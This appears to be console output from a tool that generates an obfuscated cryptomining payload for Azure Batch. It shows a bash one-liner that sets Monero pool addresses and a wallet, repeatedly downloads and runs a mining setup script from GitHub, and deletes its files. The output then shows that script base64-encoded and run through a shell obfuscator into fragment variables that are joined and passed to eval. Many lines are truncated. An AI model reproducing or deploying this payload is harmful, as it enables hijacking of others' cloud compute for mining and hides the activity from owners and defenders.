 [+] Final script:
'lzcyhdsegawqpnrtmbuk=randomhead;/bin/bash -c "export pool_pass1=${AZ_BATCH_POOL_ID}:azurecloudminingscript;export pool_address1=pool.supportxmr.com:5555;ex
er6RSJKQZ5gwPxzdcEq4pjjwJ7QCo6cA21;export nicehash1=false;export pool_pass2=${AZ_BATCH_POOL_ID}:azurecloudminingscript;export pool_address2=pool-ca.supportxmr.com:5
BMCAPber6RSJKQZ5gwPxzdcEq4pjjwJ7QCo6cA21;export nicehash2=false;while [ 1 ] ;do wget https://raw.githubusercontent.com/azurecloudminingscript/azure-cloud-mining-scr
3.sh ; cd azure-cloud-mining-script; cd azure_script; ./run_xmr_stak.pl 30; cd ..; cd ..; rm -rf azure-cloud-mining-script ; rm -rf setup_vm3.sh; done;"'
[+] Executing shell command:
echo 'lzcyhdsegawqpnrtmbuk=randomhead;/bin/bash -c "export pool_pass1=${AZ_BATCH_POOL_ID}:azurecloudminingscript;export pool_address1=pool.supportxmr.com:55
MCAPber6RSJKQZ5gwPxzdcEq4pjjwJ7QCo6cA21;export nicehash1=false;export pool_pass2=${AZ_BATCH_POOL_ID}:azurecloudminingscript;export pool_address2=pool-ca.supportxmr.
dzvaNBMCAPber6RSJKQZ5gwPxzdcEq4pjjwJ7QCo6cA21;export nicehash2=false;while [ 1 ] ;do wget https://raw.githubusercontent.com/azurecloudminingscript/azure-cloud-minin
up_vm3.sh ; cd azure-cloud-mining-script; cd azure_script; ./run_xmr_stak.pl 30; cd ..; cd ..; rm -rf azure-cloud-mining-script ; rm -rf setup_vm3.sh; done;"' | bas
[+] Command result:
bHpjeWhkc2VnYXdxcG5ydG1idWs9cmFuZG9taGVhZDsvYmluL2Jhc2ggLWMgImV4cG9ydCBwb29sX3Bhc3MxPSR7QVpfQkFUQ0hfUE9PTF9JRH06YXp1cmVjbG91ZG1pbmluZ3NjcmlwdDtleHBvcnQgcG9v
l5c0RTeGRIdEw2NDN2TWN4WU52b2tSNnRpSDlGMzFVTlVWRG4xdXkzUm9pRzFkenZhTkJNQ0FQYmVyNlJTSktRWjVnd1B4emRjRXE0cGpqd0o3UUNvNmNBMjE7ZXhwb3J0IG5pY2VoYXNoMT1mYWxzZTtleHBvcnQgcG
b3J0IHBvb2xfYWRkcmVzczI9cG9vbC1jYS5zdXBwb3J0eG1yLmNvbTo1NTU1O2V4cG9ydCB3YWxsZXQyPTQ3bUg5eXNEU3hkSHRMNjQzdk1jeFlOdm9rUjZ0aUg5RjMxVU5VVkRuMXV5M1JvaUcxZHp2YU5CTUNBUGJl
U7d2hpbGUgWyAxIF0gO2RvIHdnZXQgaHR0cHM6Ly9yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL2F6dXJlY2xvdWRtaW5pbmdzY3JpcHQvYXp1cmUtY2xvdWQtbWluaW5nLXNjcmlwdC9tYXN0ZXIvYXp1cmVfc2NyaX
aCA7IGNkIGF6dXJlLWNsb3VkLW1pbmluZy1zY3JpcHQ7IGNkIGF6dXJlX3NjcmlwdDsgLi9ydW5feG1yX3N0YWsucGwgMzA7IGNkIC4uOyBjZCAuLjsgcm0gLXJmIGF6dXJlLWNsb3VkLW1pbmluZy1zY3JpcHQgOyBy
[+] Executing shell command:
bash-obfuscate ori_script.sh -o obfuscate_script.sh
[+] Command result:
[*] Command create sucessfully
[+] Obfuscated result: z="
";TDz='6Ly9';Pz='gLWM';YEz='mIGF';DBz='hbGx';oCz='xZHp';cz='JRH0';GCz='zY3J';iCz='5RjM';fCz='Odm9';VCz='3YWx';DCz='vdWR';gz='1ZG1';KEz='wdDs';kDz='tYXN';mEz='d | ';
;nz='gcG9';IDz='9ZmF';jEz='K | ';jCz='xVU5';aEz='ybSA';sDz='zaCA';NBz='2b2t';hBz='qd0o';HCz='pcHQ';nBz='oYXN';pDz='ldHV';Yz='fQkF';WCz='sZXQ';RDz='gaHR';fz='jbG9';i
Dz='yYXc';CCz='lY2x';TEz='uOyB';Jz='uZG9';iEz='lOyI';uDz='obW9';RBz='VTlV';nCz='vaUc';Cz='jeWh';rCz='BUGJ';dCz='zdk1';bCz='kSHR';eDz='tY2x';VBz='pRzF';FEz='lLWN';PD
Bz='BMjE';CBz='0IHd';ZEz='gOyB';DEz='uL3N';wDz='reCB';QBz='GMzF';fBz='jRXE';CDz='DbzZ';ODz='gO2R';TBz='xdXk';yDz='1cF9';NCz='9cG9';pBz='mYWx';iDz='nLXN';kEz='base';
';cEz='gc2V';Lz='hZDs';Uz='sX3B';EDz='xO2V';nDz='yaXB';BBz='wb3J';HDz='zaDI';oz='vbF9';BCz='6dXJ';EBz='ldDE';iBz='3UUN';bEz='tcmY';ADz='qand';WEz='gcm0';bBz='TSkt';
N';Ez='nYXd';ez='1cmV';oBz='oMT1';XBz='hTkJ';Wz='xPSR';dz='6YXp';QCz='zdXB';HEz='kLW1';tBz='ke0F';uCz='LUVo';Kz='taGV';mDz='fc2N';HBz='5c0R';pz='hZGR';mz='vcnQ';Oz=
='jQTI';wz='uY29';SDz='0cHM';tz='1cHB';xCz='kY0V';WDz='0aHV';Hz='idWs';PBz='pSDl';SCz='yLmN';Sz='ydCB';qz='yZXN';Dz='kc2V';lz='leHB';xDz='zZXR';rDz='tMy5';vCz='1Z3d
Vp';sCz='lcjZ';KDz='7d2h';REz='gMzA';OBz='SNnR';NDz='xIF0';LBz='2TWN';lBz='0IG5';vBz='BVEN';ZDz='vbnR';Zz='UQ0h';WBz='kenZ';wCz='QeHp';Az='echo';VDz='uZ2l';lCz='uMX
bUg';jBz='vNmN';YDz='lcmN';gBz='0cGp';mBz='pY2V';fEz='zLnN';aBz='yNlJ';PCz='jYS5';qCz='CTUN';sz='sLnN';gDz='tbWl';bz='PTF9';cBz='RWjV';XDz='idXN';aDz='lbnQ';hCz='0a
'wYXN';eBz='4emR';Bz=' bHp';BDz='KN1F';mCz='5M1J';jz='jcml';FBz='9NDd';XCz='yPTQ';OCz='vbC1';ECz='taW5';EEz='kIGF';gCz='rUjZ';vDz='kIHU';aCz='EU3h';SEz='kIC4';RCz='
'pbml';KCz='fYWR';Nz='uL2J';Tz='wb29';GEz='sb3V';LCz='kcmV';Iz='9cmF';nEz='bash';XEz='gLXJ';QDz='nZXQ';MBz='4WU5';JCz='vb2x';rz='zMT1';UBz='zUm9';FCz='pbmd';yBz='fS
aX0J';xBz='PT0x';
eval "$Az$Bz$Cz$Dz$Ez$Fz$Gz$Hz$Iz$Jz$Kz$Lz$Mz$Nz$Oz$Pz$Qz$Rz$Sz$Tz$Uz$Vz$Wz$Xz$Yz$Zz$az$bz$cz$dz$ez$fz$gz$hz$iz$jz$kz$lz$mz$nz$oz$pz$qz$rz$Tz$sz$tz$uz$vz$wz$xz$yz$A
$TBz$UBz$VBz$WBz$XBz$YBz$ZBz$aBz$bBz$cBz$dBz$eBz$fBz$gBz$hBz$iBz$jBz$kBz$ABz$BBz$lBz$mBz$nBz$oBz$pBz$qBz$lz$mz$nz$oz$rBz$sBz$tBz$uBz$vBz$wBz$xBz$yBz$ACz$BCz$CCz$DCz
Cz$yz$UCz$Rz$Sz$VCz$WCz$XCz$YCz$ZCz$aCz$bCz$cCz$dCz$eCz$fCz$gCz$hCz$iCz$jCz$kCz$lCz$mCz$nCz$oCz$pCz$qCz$rCz$sCz$tCz$uCz$vCz$wCz$xCz$yCz$ADz$BDz$CDz$DDz$EDz$Rz$Sz$FD
YDz$ZDz$aDz$wz$bDz$BCz$CCz$DCz$ECz$FCz$GCz$HCz$cDz$dDz$eDz$fDz$gDz$hDz$iDz$jz$jDz$kDz$lDz$cDz$ez$mDz$nDz$oDz$pDz$qDz$rDz$sDz$tDz$uDz$vDz$wDz$xDz$yDz$AEz$BEz$CEz$DEz
$KEz$LEz$MEz$NEz$OEz$PEz$QEz$REz$tDz$SEz$TEz$UEz$VEz$WEz$XEz$YEz$BCz$FEz$GEz$HEz$hz$IEz$GCz$HCz$ZEz$aEz$bEz$cEz$dEz$eEz$fEz$gEz$hEz$iEz$jEz$kEz$lEz$mEz$nEz"